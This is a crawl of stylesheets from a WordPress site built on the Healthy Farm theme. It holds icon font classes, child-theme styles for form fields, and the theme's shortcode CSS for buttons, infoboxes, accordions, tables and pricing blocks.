.icon-record-outline:before { content: '\e840'; } /* '' */
.icon-record:before { content: '\e841'; } /* '' */
.icon-firefox:before { content: '\e842'; } /* '' */
.icon-right-open-big:before { content: '\e843'; } /* '' */
.icon-left-open-big:before { content: '\e844'; } /* '' */
.icon-down-open-big:before { content: '\e845'; } /* '' */
.icon-dot-1:before { content: '\e846'; } /* '' */
.icon-check:before { content: '\e847'; } /* '' */
.icon-off:before { content: '\e848'; } /* '' */
.icon-up-open-micro:before { content: '\e849'; } /* '' */
.icon-briefcase:before { content: '\e84a'; } /* '' */
.icon-ok-1:before { content: '\e84b'; } /* '' */
.icon-gauge:before { content: '\e84c'; } /* '' */
.icon-down-open-micro:before { content: '\e84d'; } /* '' */
.icon-left-open-micro:before { content: '\e84e'; } /* '' */
.icon-right-open-micro:before { content: '\e84f'; } /* '' */
.icon-chrome:before { content: '\e850'; } /* '' */
.icon-ie:before { content: '\e851'; } /* '' */
.icon-safari:before { content: '\e852'; } /* '' */
.icon-gplus:before { content: '\e853'; } /* '' */
.icon-linkedin:before { content: '\e854'; } /* '' */
.icon-youtube:before { content: '\e855'; } /* '' */
.icon-dribbble:before { content: '\e856'; } /* '' */
.icon-pinterest:before { content: '\e857'; } /* '' */
.icon-vimeo:before { content: '\e858'; } /* '' */
.icon-tumblr:before { content: '\e859'; } /* '' */
.icon-linkedin-1:before { content: '\e85a'; } /* '' */
.icon-rss:before { content: '\e85b'; } /* '' */
.icon-behance:before { content: '\e85c'; } /* '' */
.icon-facebook:before { content: '\e85d'; } /* '' */
.icon-play-line:before { content: '\e85e'; } /* '' */
.icon-plus-line:before { content: '\e85f'; } /* '' */
.icon-videocam-bg:before { content: '\e860'; } /* '' */
.icon-retweet:before { content: '\e861'; } /* '' */
.icon-control:before { content: '\e862'; } /* '' */
.icon-lock-open-alt:before { content: '\e863'; } /* '' */
.icon-lock-1:before { content: '\e864'; } /* '' */
.icon-menu:before { content: '\e865'; } /* '' */
.icon-movies:before { content: '\e866'; } /* '' */
.icon-games:before { content: '\e867'; } /* '' */
.icon-playmusic:before { content: '\e868'; } /* '' */
.icon-ibook:before { content: '\e869'; } /* '' */
.icon-arrow487:before { content: '\e86a'; } /* '' */
.icon-arrowhead7:before { content: '\e86b'; } /* '' */
.icon-mail8:before { content: '\e86c'; } /* '' */
.icon-magnifying7:before { content: '\e86d'; } /* '' */
.icon-back28:before { content: '\e86e'; } /* '' */
.icon-right127:before { content: '\e86f'; } /* '' */
.icon-previous11:before { content: '\e870'; } /* '' */
.icon-next15:before { content: '\e871'; } /* '' */
.icon-basket:before { content: '\e872'; } /* '' */
.icon-cancel:before { content: '\e878'; } /* '' */
.icon-play:before { content: '\e882'; } /* '' */
.icon-chat:before { content: '\e886'; } /* '' */
.icon-circle-empty:before { content: '\e88d'; } /* '' */
.icon-image:before { content: '\e897'; } /* '' */
.icon-comment:before { content: '\e89c'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css
body_size: 429
content:
@charset 'utf-8';
/*
Theme Name: Healthy Farm Child
Template: healthy-farm
Theme URI: http://healthyfarm.themerex.net/
Version: 1.8
Author: ThemeREX
Author URI: http://themerex.net/
License: GNU General Public License
License URI: license.txt
Description: Healthy Farm is an up-to-date flat WordPress Template with modern metro layout for Blog, Magazine, Review site, Art Portfolio & so on. 
Healthy Farm has clean modern design, big functional options and it is very easy to modify & expand. 
We are confident that you will be more than pleased by your purchase!
*/


@import url("../healthy-farm/style.css");

.icono-name {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-nombre.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-name input {
  width: 100%;
  font-size: 0.9em;
  border: none;
}
.icono-name input:focus {
  outline: none;
}

.icono-tel {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-tel.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
/*  border: 1px solid rgba(9, 113, 163, 1);*/
  border-radius: 3px;
}
.icono-tel input {
  font-size: 0.9em;
  border: none;
}
.icono-tel input:focus {
  outline: none;
}

.icono-mail {
  background-image: url('https://dev.ad-in.com.co/wp-content/uploads/2021/04/icono-mail.png');
  background-repeat: no-repeat;
  background-position: 4px center;
  background-size: 20px;
  display: flex;
  align-items: center;
  width: 300px;
  padding-left: 28px;
  height: 30px;
  border-radius: 3px;
}
.icono-mail input {
  font-size: 0.9em;
  border: none;
}
.icono-mail input:focus {
  outline: none;
}
/* =Theme custo
/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes.css
body_size: 11566
content:
.reviewBlock.sc_float_left,
.sc_float_left, .sc_align_left { margin: 0 2.3622% 30px 0; }
.reviewBlock.sc_float_right,
.sc_float_right,.sc_align_right{ margin: 0 0 30px 2.3622%; }

.sideBarShow .sc_float_left, .sideBarShow .sc_align_left { margin: 0 2.1739% 20px 0; }
.sideBarShow .sc_float_right,.sideBarShow .sc_align_right{ margin: 0 0 20px 2.1739%; }

/*float*/
.sc_float_left{ float: left; }
.sc_float_right{ float: right; }

.sc_float_left:after,
.sc_float_right:after{ content: ''; height: 0; display: block; clear: both;}

/*align*/
.sc_align_center{ display: block; float: none; margin: 0 auto 30px auto;}

/*radius*/
/*100%*/ 
.sc_rounding,
.zoomLens:before,
.sc_slider_swiper .slider-pagination-nav span,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar,
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar img,
.sc_team.sc_team_item_avatar_rounding .sc_team_item .sc_team_item_avatar,
.sc_team.sc_team_item_avatar_rounding .sc_team_item .sc_team_item_avatar img,
.sc_team .sc_team_item .sc_team_item_socials ul li a,
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount,
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date{
	-webkit-border-radius: 1000px;
 	   -moz-border-radius: 1000px;
			border-radius: 1000px; }

/*= loader ======================================================================================================================================*/
.sc_loader_show:before,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before{	content: ''; display: block; position: absolute; top: 50%; right: 50%; background-color: #80b500;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  		  animation: rotateplane 1.2s infinite ease-in-out; }

@-webkit-keyframes rotateplane {
  0% {
  	transform: perspective(120px);
  	-webkit-transform: perspective(120px) 
  }
  50% {
  	transform: perspective(120px) rotateY(180deg);
  	-webkit-transform: perspective(120px) rotateY(180deg) 
  }
  100% {
  	transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  	-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg) 
  }
}
@keyframes rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.sc_loader_show:before{width: 50px; height: 50px; z-index: 1; margin: -25px 0 0 -25px;}

/*= transition ======================================================================================================================================*/
.sc_button,
.sc_audio,
.sc_team .sc_team_item .sc_team_item_socials ul li a span:before,
.sc_team .sc_team_item .sc_team_item_socials,
.sc_team .sc_team_item .sc_team_item_avatar img{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }

/*= Button ======================================================================================================================================*/
.post-password-required .post-password-form input[type="submit"],
.sc_button, .comment-form .form-submit input[type="submit"]{ display: inline-block; text-transform: uppercase; vertical-align: top; text-align: center; cursor: pointer;}
.sc_button.sc_disabled{ opacity: 0.5; cursor: default; }

.sc_button_wrap{ text-align: center; }

.post-password-required .post-password-form input[type="submit"],
.sc_button.sc_button_skin_global.sc_button_style_bg:hover{ border: none; background-color: #4c4841; color: #fff; }

.sc_button.sc_button_skin_dark.sc_button_style_bg, .comment-form .form-submit input[type="submit"]{ border: none; color: #fff;  }

.post-password-required .post-password-form input[type="submit"]:hover,
.sc_button.sc_button_skin_dark.sc_button_style_bg:hover,
.sc_button.sc_button_skin_global.sc_button_style_bg{ border: none; background-color: #80b500; color: #fff; }

.sc_button.sc_button_skin_global.sc_button_style_line:hover,
.sc_button.sc_button_skin_dark.sc_button_style_line{ background-color: #fff; border: 1px solid #000; color: #4c4841; }

.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
.sc_button.sc_button_skin_global.sc_button_style_line{ background-color: #fff; border: 1px solid #80b500; color: #80b500; }


.sc_button.sc_button_size_mini{ font-size: 10px; padding: 7px 14px; border-radius: 5px; }
.post-password-required input[type="submit"],
.sc_button.sc_button_size_medium{ font-size: 14px; padding: 17px 20px; border-radius: 5px; }
.sc_button.sc_button_size_big, .comment-form .form-submit input[type="submit"]{ font-size: 24px; padding: 26px 36px; border-radius: 5px; line-height: 22px}
.sc_button.align_left{ float: left; }
.sc_button.align_center{ }
.sc_button.align_right{ float: right; }


.sc_button.sc_button_full_size{ display: block; }

.sc_button.sc_button_size_mini.ico:before{ margin: 0 5px 0 0;}
.sc_button.sc_button_size_medium.ico:before{ margin: 0 10px 0 0;}
.sc_button.sc_button_size_big.ico:before{ margin: 0 15px 0 0;}


/*= Message ======================================================================================================================================*/

.sc_infobox{ position: relative; margin: 0 0 30px 0; clear: both; padding: 30px; font-size: 14px; line-height: 22px; color: #232121; font-weight: 400; border-radius: 0px;}
.sc_infobox b,
.sc_infobox strong{ font-weight: 400; font-size: 16px; }
.sc_infobox p{ margin: 0; padding: 0; font-size: 14px; color: #df642a; }
.sc_infobox p + p{ margin: 0px 0 0 0;}
.sc_infobox .sc_infobox_item_title {color: #8b8b8b;}


.sc_infobox .sc_infobox_item + .sc_infobox_item{ margin: 5px 0 0 0; }

.sc_infobox.sc_infobox_style_info{ border: 1px solid #ddd;}
.sc_infobox.sc_infobox_style_info:before{ color:#a8a592;}
.sc_infobox.sc_infobox_style_info .sc_infobox_title { }

.sc_infobox.sc_infobox_style_regular{ background-color: #55ACEE;}
.sc_infobox.sc_infobox_style_regular:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_regular:after{ color:#fff}
.sc_infobox.sc_infobox_style_regular .sc_infobox_title {color:#fff }

.sc_infobox.sc_infobox_style_notice{ background-color:rgb(255, 202, 8); }
.sc_infobox.sc_infobox_style_notice:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_notice:after{ color:#fff;}
.sc_infobox.sc_infobox_style_notice .sc_infobox_title{ color:#4c4841; }

.sc_infobox.sc_infobox_style_warning{ background-color:rgb(240, 106, 83);  }
.sc_infobox.sc_infobox_style_warning:before, .sc_infobox.sc_infobox_horizontal.sc_infobox_style_warning:after{ color:#fff;}
.sc_infobox.sc_infobox_style_warning .sc_infobox_title{ color:#fff; }

.sc_infobox.sc_infobox_style_success{ background-color:rgb(128, 181, 0); }
.sc_infobox.sc_infobox_style_success:before,.sc_infobox.sc_infobox_horizontal.sc_infobox_style_success:after{ color:#fff;}
.sc_infobox.sc_infobox_style_success .sc_infobox_title{ color:#fff; }

.sc_infobox.sc_infobox_closeable{ cursor: pointer; }
.sc_infobox.sc_infobox_closeable:before { content: '\e878'; font-family: "fontello"; cursor:pointer; font-size:18px; line-height:18px; width:18px; height:18px; display:block; float: right; margin:2px 0 20px 20px ;}

.sc_infobox.sc_infobox_horizontal.sc_infobox_closeable:before{content: none;}
.sc_infobox.sc_infobox_horizontal.sc_infobox_closeable:after { content: '\e800'; vertical-align: middle; font-family: "fontello"; cursor:pointer; font-size:18px; line-height:18px; width:18px; height:18px; display:block; padding-left: 20px; display: table-cell;}

.sc_infobox .sc_infobox_title {font-weight: 400; font-size: 20px; letter-spacing: 5px; }


.sc_infobox.sc_infobox_horizontal .sc_infobox_title { display: inline-block; padding-right: 30px; vertical-align: middle; width: 140px;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_content{ display: inline-block; padding-left: 30px; vertical-align: middle;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_line {width: 0px;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_line, .sc_infobox.sc_infobox_horizontal .sc_infobox_title, .sc_infobox.sc_infobox_horizontal .sc_infobox_content{display: table-cell;height: 100%;}

.sc_infobox .sc_infobox_line  {width: 100%;  border: 1px solid #fff; display: block; opacity: 1; margin-bottom: 15px; }
.sc_infobox .sc_infobox_content { font-size: 14px; line-height: 22px; }
.sc_infobox.sc_infobox_style_notice .sc_infobox_content{color:#4c4841;}


/*= Quote ======================================================================================================================================*/


.sc_quote, blockquote{  min-height: 32px; margin: 0;  margin: 0 0 30px 0;}
.sc_quote p, blockquote p{ padding: 0; margin: 0 0 10px 0;}
.sc_quote p + p, blockquote p + p{ padding: 30px 0 0 0;}
.sc_quote .sc_quote_title, blockquote .sc_quote_title{ font-size: 14px; text-transform: uppercase; font-weight: 500; font-style: normal;}

/*style1*/
.sc_quote.sc_quote_style_1{ font-size: 26px; line-height: 35px; font-style: italic; color: #80b500;  padding: 0 0 0 50px; font-weight: 300;}
.sc_quote.sc_quote_style_1 .sc_quote_title, blockquote .sc_quote_title { color: #4c4841; }
.sc_quote.sc_quote_style_1:before{ font-style: normal; }

/*style2*/
.sc_quote.sc_quote_style_2{ font-size: 24px; line-height: 30px; color: #4c4841; font-style: normal; padding: 0 0 0 30px; position: relative; font-weight: 400}
.sc_quote.sc_quote_style_2:before{ content: '“'; display: block; position: absolute; left: -15px; top: 20px; line-height: 30px; font-size: 90px; font-style: italic;}
.sc_quote.sc_quote_style_2 .sc_quote_title{ color: #4c4841; }


/*= Audio ======================================================================================================================================*/
.sc_audio{ opacity: 0; margin: 0 0 30px 0; }
.sc_audio.sc_audio_show{ opacity: 1;}
.sc_audio.sc_audio_image{ padding: 25px; background-position: center center; position: relative;
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;}
.sc_audio.sc_audio_border{ padding: 25px; border: 1px solid #ddd;}
.sc_audio .sc_audio_header{ padding: 0 0 20px 0; }
.sc_audio.sc_audio_image .sc_audio_header{ min-height: 70px; }

.sc_audio .sc_audio_title{ color: #00adef; font-size: 18px; font-weight: 700; }
.sc_audio .sc_audio_author{ color: #00adef; font-size: 12px;}
 
.audio_container:after{ content: ''; height: 0; display: block; clear: both; } 
.sc_audio .mejs-container { margin: 0; }

/*= Video ======================================================================================================================================*/
.sc_video_frame .sc_video_frame_thumb:before{
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }

.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon{
	-webkit-transition-duration: 0.3s;
	   -moz-transition-duration: 0.3s;
	    -ms-transition-duration: 0.3s;
	     -o-transition-duration: 0.3s;
	        transition-duration: 0.3s; }

.sc_video_frame{ position: relative; overflow: hidden; cursor: pointer; margin: 0 0 30px 0;}
.sc_video_frame .videoThumb{ margin: 0;}

.sc_video_frame.sc_video_active:before{ width: 50px; height: 50px; z-index: -1; margin: -25px 0 0 -25px; }

.sc_video_frame .sc_video_frame_auto_play{}


.sc_video_frame .sc_video_frame_thumb{ width: 100%; height: 100%; position: relative;}
.sc_video_frame .sc_video_frame_thumb:before{ position: absolute; content: ''; display: block; z-index: 2; width: 100%; height: 100%; left: 0; top: 0; background-color: #4c4841; opacity: 0;}
.sc_video_frame:hover .sc_video_frame_thumb:before{ opacity: 0.8;}
.sc_video_frame.sc_video_frame_active .sc_video_frame_thumb:before{ display: none;}
.sc_video_frame .sc_video_frame_thumb img{ width: 100%; height: auto; display: block;}


.sc_video_frame .sc_video_frame_info_wrap { color: #fff; position: absolute; z-index: 2; top: 50%;  left: 0; display: table; width: 100%;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info {display: table-cell; vertical-align: middle; text-align: center;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ color: #fff; margin: 0 30px; display: none;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon,
.sc_video_frame .sc_video_frame_icon{ display: block; width: 130px; height: 130px; transform: translateY(-50%); opacity: 0; font-size: 130px; line-height: 130px; text-align: center; margin: 0 auto; transition: .3s opacity}

.sc_video_frame:hover .sc_video_frame_icon{
	opacity: 1;
}
.sc_video_frame.sc_video_frame_active .sc_video_frame_info_wrap{ display: none;}

.sc_video_frame.sc_video_active .sc_video_frame_icon{
	display: none;
}

/*= Toggle / Accordion ==========================================================================================================*/

.sc_toggl .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after,
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before{
	-webkit-transition: background 0.3s ease-out, color 0.3s ease-out;
	   -moz-transition: background 0.3s ease-out, color 0.3s ease-out;
	    -ms-transition: background 0.3s ease-out, color 0.3s ease-out;
	     -o-transition: background 0.3s ease-out, color 0.3s ease-out;
	        transition: background 0.3s ease-out, color 0.3s ease-out; }

.sc_toggl{ margin:0 0 30px 0;}
.sc_toggl .sc_toggl_item { border:1px solid #ddd; }
.sc_toggl .sc_toggl_item + .sc_toggl_item { border-style: solid; border-color: #ddd; border-width: 0 1px 1px 1px; }
/*title*/
.sc_toggl .sc_toggl_item .sc_toggl_title{ cursor:pointer; padding:23px 30px; position:relative; font-weight: 700; letter-spacing: 0; margin: 0; font-size: 14px;}
.sc_toggl .sc_toggl_item.sc_active .sc_toggl_title{ border-bottom: 1px solid #ddd; cursor: default; }
/*padding title*/
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title{ padding-left: 50px; }
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title{ padding-right: 50px; }
/*icon*/
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:before{ left:10px; }
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:before{ right: 10px;}
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before { font-family: "fontello"; content: '\e821'; display:block; text-align:center; font-size:12px;  position:absolute; top:50%; width:30px; height:30px; line-height:30px; margin: -15px 0 0 0; z-index: 1; }
.sc_toggl.sc_toggl_icon_show .sc_toggl_item.sc_active .sc_toggl_title:before{ content: '\e824'; }
/*counter*/
.sc_toggl .sc_toggl_item .sc_toggl_title .sc_items_counter{ position: absolute; top: 50%; width: 40px; text-align: center; line-height: 30px; height: 30px; margin: -15px 0 0 0;}
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_title .sc_items_counter{ left: 5px;}
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_title .sc_items_counter{ right: 5px;} 
/*content*/
.sc_toggl .sc_toggl_item .sc_toggl_content{ font-weight: 300; padding:30px; margin:0px; display: none; font-size: 14px;line-height: 22px;}  
.sc_toggl .sc_toggl_item .sc_toggl_content p{ margin: 0; }
.sc_toggl .sc_toggl_item .sc_toggl_content p + p{ margin: 30px 0 0 0;}
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_content,
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_content{ padding-left: 50px; }
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_content,
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_content{ padding-right: 50px; }

/*accordion style 1*/
.sc_toggl.sc_toggl_style_1 .sc_toggl_item.sc_active .sc_toggl_title:hover,
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title { background-color: #fff; color: #4c4841}
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover,
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover a{ color: #80b500;}

/*accordion style 2*/

.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title{ color: #4c4841;}
.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title:hover{ color: #80b500; }
.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title .sc_items_counter{ color: #4c4841; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before{ color: #fff }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after { content: ''; background-color: #80b500; position: absolute; top: 0; height: 100%; z-index: 0; width: 50px; }

.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:after{ left: -1px; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:after{ right: -1px; }

.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:hover:after,
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:hover:after{ background-color: #4c4841;}
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title{ padding-left: 80px; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title{ padding-right: 80px; }

/*accordion style 3*/
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title { background-color: #80b500; color: #fff; margin: 0 -1px;}
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title .sc_items_counter{ color: #fff }
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title:hover{ background-color: #4c4841; }


/*= Google map ================================================================================================================*/
.postContent .sc_googlemap,
.content .sc_googlemap{ margin: 0 0 30px 0;}
.sc_googlemap img { max-width: none; }


/*= Dropcaps =======================================================================================================================*/
.sc_dropcaps .sc_dropcap { font-size: 37px; display: inline-block; height: 42px; float: left; text-align: center; line-height: 42px; margin: 8px 10px 0 0; padding: 0 6px; text-transform: uppercase; font-weight: 400; } 
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap{ background-color: #80b500; color: #fff; }
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcap{ background-color: #4c4841; color: #fff; } 
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap{ color: #80b500; font-weight: 500; font-size: 37px; text-align: left; height: 50px; line-height: 50px; padding: 0; margin: 0 10px 0 0;}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcap{ color: #4c4841;  font-weight: 500; font-size: 37px; text-align: left; height: 50px; line-height: 50px; padding: 0; margin: 0 10px 0 0;}
.sc_dropcaps {font-size: 14px; line-height: 22px; }

/*= Tooltip =========================================================================================================================*/
.sc_tooltip { text-decoration: none; border-bottom: 1px dashed #80b500; position: relative; cursor: help;}
.sc_tooltip .sc_tooltip_item{ position: absolute; color: #fff; white-space: nowrap; top: -33px; left: 0; padding: 1px 5px; z-index: 101; display: none; background-color: #80b500; font-size: 14px;}
.sc_tooltip .sc_tooltip_item:before{ content: ''; width: 0; height: 0; position: absolute;  left: 12px; bottom: -5px; z-index: 1; 
	border-style: solid; border-width: 6px 5px 0 5px; border-color: #80b500 transparent transparent transparent; }


/*= Price ======================================================================================================================================*/
.sc_price_item { height:32px; line-height: 32px; width:auto; display: table-cell; vertical-align: middle; text-align: center; margin:10px auto 10px auto; }
.sc_price_item span{ display: inline-block; vertical-align: middle; font-size: 30px; height: 32px; letter-spacing: -1px;}
.sc_price_item .sc_price_currency { font-weight:700; }
.sc_price_item .sc_price_money { font-weight:700; }
.sc_price_item .sc_price_penny { font-weight:700; }
.sc_price_item .sc_price_period { font-size:16px; height: 20px; line-height: 20px; padding: 10px 0 0 0; }


/*= Countdown ===================================================================================================================*/
/*flip*/
.sc_countdown.sc_countdown_flip { text-align: center;}
.sc_countdown.sc_countdown_flip .sc_countdown_counter.flip-clock-wrapper { height:115px; display: inline-block; margin:0 auto; }
/*round*/
.sc_countdown.sc_countdown_round{ text-align: center;}
.sc_countdown.sc_countdown_round .sc_countdown_counter{  }
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section{  display: inline-block; margin: 0 50px;}
.sideBarShow .sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section{ margin: 0 25px;  }
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ background-color: #cc; display: block; border: 3px solid #f0f0f0; width: 200px; height: 200px; color: #80b500;}
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ font-size: 90px; line-height: 200px;}
.sideBarShow .sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ width: 150px; height: 150px; font-size: 70px; line-height: 150px;}
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-period{ display: block; padding: 25px 0; font-size: 24px;}

/*= emailer form =======================================================================================================*/
.sc_emailer{ width: 500px; }
.sc_eform_form,
.sc_eform_form .sc_eform_button{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.sc_eform_form,
.sc_eform_form .sc_eform_button {
	-webkit-border-radius: 26px;
	   -moz-border-radius: 26px;
			border-radius: 26px; }

.sc_eform_form .sc_eform_input{
	-webkit-transition: margin 0.3s ease-out 0.4s;
	   -moz-transition: margin 0.3s ease-out 0.4s;
	    -ms-transition: margin 0.3s ease-out 0.4s;
	     -o-transition: margin 0.3s ease-out 0.4s;
	        transition: margin 0.3s ease-out 0.4s; }

.sc_eform_form { display: block; width: 50px; margin: 0 auto; border: 1px solid #ddd; height: 50px; }
.sc_eform_form.sc_eform_opened{ width: 500px; }
.sc_eform_form .sc_eform_wrap{ overflow: hidden; }
.sc_eform_form .sc_eform_input{ height: 50px; padding: 0 15px 0 25px; line-height: 50px; border: none; background-color: transparent; margin: -50px 0 0 0; }
.sc_eform_form.sc_eform_opened .sc_eform_input{ margin: 0; }

.sc_eform_form .sc_eform_button{ float: right; width: 52px; height: 52px; line-height: 52px; padding: 0; margin: -1px -1px 0 0; background-color: #000 !important; }
.sc_eform_form .sc_eform_button:hover{ background-color: ##80b500 !important; }
.sc_eform_form .sc_eform_button:before{ display: block; width: 53px; height: 52px; line-height: 52px; font-size: 17px;}




/*= Table ===================================================================================================================*/
.sc_table{ margin: 0 0 30px 0;}
.sc_table table { border: none; }

.sc_table table thead tr th,
.sc_table table tbody tr td,
.sc_table table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
.sc_table table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841;}
.sc_table table thead tr th + th{ border-width: 0 1px 0 1px; }
/*body*/
.sc_table table tbody tr:first-child td{ border-width: 0 1px 1px 1px;}
.sc_table table tbody tr td{ }
.sc_table table tbody tr + tr td{}
.sc_table table tbody td span { color:#222222;}
.sc_table table tbody td i { font-size:12px;}
.sc_table table tbody td b{ font-weight: 700;}
/*foot*/
.sc_table table tfoot tr th{ border-width: 0 1px 0 1px; }
.sc_table table tfoot tr th + th{ border-width: 0 1px 0 1px; }
.sc_table table tfoot td{ background-color: #f2f5f8; color: #4c4841; }
/*align*/
.sc_table.sc_table_align_left table td{ text-align: left;}
.sc_table.sc_table_align_center table td{ text-align: center;}
.sc_table.sc_table_align_right table td{ text-align: right;}
.sc_table.sc_table_align_justify table td{ text-align: justify;}

.sc_table table tr.odd td {}
.sc_table table tr.even td{}

	/*table style 1*/
	.sc_table.sc_table_style_1 table thead tr th{ background-color: #f2f5f8; }
	/*table style 2*/
	.sc_table.sc_table_style_2 table thead tr th{ background-color: #80b500; color: #fff; border-width: 0; }
	.sc_table.sc_table_style_2 table thead tr th + th{ border-width: 0 0 0 1px; }
	/*table style 3*/
	.sc_table.sc_table_style_3 table thead tr th{ background-color: #4c4841; color: #fff; border-width: 0; }
	.sc_table.sc_table_style_3 table thead tr th + th{ border-width: 0 0 0 1px; }


/*= Highlights ======================================================================================================================================*/
.sc_highlight:not([class*="sc_highlight sc_highlight_style"]) {
	font-style: italic;
}
.sc_highlight.sc_highlight_style_1 { text-decoration: none; display: inline-block; color: #fff; background-color: #80b500; padding: 0 4px;}
.sc_highlight.sc_highlight_style_2 { text-decoration: none; font-weight: 400; color: #80b500}

/*= Pricing table ======================================================================================================================================*/
.sc_pricing_table.alignLeft{ text-align: left; }
.sc_pricing_table.alignCenter{ text-align: center;}
.sc_pricing_table.alignRight{ text-align: right; }

.sc_pricing_table:after{ content: ''; display: block; height: 0; clear: both;}
.sc_pricing_table .sc_pricing_item{ float: left; }
